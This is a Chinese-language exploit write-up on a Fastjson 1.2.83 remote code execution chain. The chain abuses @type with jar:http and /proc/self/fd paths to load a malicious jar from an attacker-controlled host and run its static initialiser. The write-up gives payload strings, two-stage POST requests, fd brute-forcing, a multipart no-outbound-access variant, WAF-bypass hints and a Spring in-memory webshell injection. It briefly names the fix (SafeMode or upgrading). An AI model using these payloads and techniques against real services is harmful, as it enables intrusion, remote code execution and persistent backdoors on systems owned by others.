
漏洞分析-Fastjson 1.2.83 rce漏洞通杀jdk版本分析详解
Fastjson 1.2.83 rce漏洞通杀jdk版本分析详解
author:hyyrent
依赖条件
- 使用
fastjson 1.2.83(或同类可触发@JSONType探测的版本) - 未开启
SafeMode - 运行在 Linux
- 进程可访问
/proc/self/fd - JDK不限制版本
入口条件
存在 用户可控 JSON
进入:
JSON.parse(body)JSON.parseObject(body)JSONObject.parseObject(body)
修复方式
开启safemode/升级版本到fastjson 2.x
checkAutoType 里的 getResourceAsStream
Fastjson 在处理 @type 时,会进入 ParserConfig.checkAutoType(),checkAutoType() 会做安全检查
1 | 检查类名是否合法 |
Fastjson 会尝试使用类似下面的逻辑去读取目标类的字节:
1 | classLoader.getResourceAsStream(resourceName) |

其中 resourceName 是由攻击者传入的 @type 转换得到的,于是攻击者可以把路径伪装成 URL
这就出现了一个关键问题:
1 | @type 本来应该是 Java 类名 |
因此我们可以构造基础payload
1 | {'@type':'jar:http:..2130706433:9999.test!.POC','x':1} |
JDK8触发而JDK9+触发不了的原因
在一开始公布的情报分析,在 JDK8能rce,但在jdk9+只能ssrf, JDK8这条链能直接触发的关键原因是:
jar:file:URL 处理较宽松;/proc/self/fd/N可以被当作普通文件路径读取;- JDK 8 的
URLClassLoader与JarURLConnection可以直接基于该路径创建JarFile; - fastjson 相关探测/类加载流程能触发 JDK 8 的类资源加载;
而到 JDK 9+ 后,这条路径通常不能直接成功,原因是 JDK 对类加载和非法类名的校验更严格了,尤其是 denyClass / checkName 相关逻辑会阻断这类非常规类名。
在 JDK 8 中,某些 ClassLoader 资源查找路径允许把类似:
1 | jar:file:/proc/self/fd/N!/POC |
作为资源路径继续处理,最终进入 URLClassPath / JarLoader 读取 jar。
但在 JDK 9 以后,ClassLoader 加载类前会更严格校验类名。类似下面这种字符串:
1 | jar:file:/proc/self/fd/N!/POC |
显式设置 defaultClassLoader 绕开 Tomcat TCCL
在 Spring Boot 内嵌 Tomcat 中,请求进入 Web 应用后,Tomcat 会将当前线程的TCCL 切换TomcatEmbeddedWebappClassLoader:
1 | Tomcat 请求线程 |
如果应用显式设置:
1 | ParserConfig.getGlobalInstance().setDefaultClassLoader(fatCL); |
Fastjson 会优先使用 fatCL:
1 | 未设置 defaultClassLoader: |
当 fatCL 是能够解析该资源名的 Spring Boot LaunchedURLClassLoader或其他兼容 ClassLoader 时,Fastjson 的资源探测和类加载都会直接使用它,这相当于绕开 Tomcat WebappClassLoader 对资源查找和类加载的处理路径。
触发流程


阶段 1(一阶段执行):发一个 JSON POST 到 /parse
1 | POST /parse HTTP/1.1 |
fastjson 处理:3232235786 = 192.168.1.10 的整数形式
.. → //,. → /,最终资源路径:
1 | jar:http://3232235786:9999/probe/X527c5_!/X527c5_0.class |
JarURLConnection向http://192.168.1.10:9999/probe/X527c5_发出 HTTP GET,- 下载 evil.jar →
JarFileFactory缓存到/tmp/jar_cacheXXXX.tmp - 找到
X527c5_18.class@JSONType→defineClass→<clinit>→ RCE
阶段 2(二阶段执行):爆破 fd,发包到 /parse
1 | POST /parse HTTP/1.1 |
→ 通过 /proc/self/fd/18 读到 jar_cache temp file → 加载 X527c5_18.class → RCE
Payload 生成要点
当 JVM 通过 jar:http 下载一个远程 jar 时,它并不是流式读取,而是把整个文件保存到一个临时文件 /tmp/jar_cache<随机>.tmp,打开它,然后在保持打开的同时把这个文件从磁盘上删除。文件从目录列表里消失了,但通过那个仍然打开的文件描述符依然完全可读。在 Linux 上,一个打开的描述符 N 可以通过 /proc/self/fd/N 访问到
生成的 jar 中需要包含多个候选类,用于匹配不同 fd 号。例如:
1 | fd3/Exception.class |
每个类包含:
@JSONType相关触发点;- 静态初始化块
<clinit>; <clinit>中执行命令,例如写入/tmp/PWNED。
漏洞流程图
慢速Multipart流式写入
参考:赛博回忆录:Fastjson 1.2.83 不出网 RCE:流式 Multipart 投递 jar_file fd
P牛读取方式是 ClassPathXmlApplicationContext,读的是 XML 而 XML 解析器结尾差几个字节不影响解析 Bean 定义。
JAR 是 ZIP 格式,必须保证 EOCD 完整,因此在 multipart 场景下要给 jar 末尾追加 padding,避免 Tomcat MultipartStream 的 lookahead buffer 扣留 EOCD 末尾字段
1 | 1 data = open('evil.jar','rb').read() |

绕waf
unicode等 具体自行fuzz
1 | none: {"@type":"jar:http:..ip:port.path!.POC","x":1} |


写入内存马
Fastjson 解析 JSON 时在 业务请求线程 中触发 defineClass,<clinit> 立即在当前线程执行。
此时 Spring 已通过 RequestContextHolder 把当前请求的 ServletRequestAttributes 绑到 ThreadLocal,所以能直接拿到 HttpServletRequest → ServletContext → WebApplicationContext,无需额外寻找 Spring 上下文入口。
拿到 WebApplicationContext 后,反射获取 AbstractUrlHandlerMapping.registerHandler(String url, Object handler) 方法,遍历所有 HandlerMapping Bean,实现 Controller 接口的恶意类实例注册到指定 URL 路径(如 /abcd)
1 | static { |

参考链接: